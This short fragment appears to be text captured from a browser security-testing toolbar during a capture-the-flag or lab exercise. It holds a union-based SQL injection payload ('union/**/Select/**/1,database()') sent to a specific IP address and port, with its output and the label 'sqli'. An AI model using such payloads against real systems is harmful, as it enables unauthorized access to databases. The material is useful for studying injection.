 Load URL
http://118.89.138.44:10007/?id=-1/**/union/**/Select/**/1,database()
Split URL
Execute
Enable Post data
Enable Referrer
id=-1/**/union/**/Select/**/1,database()
1
sqli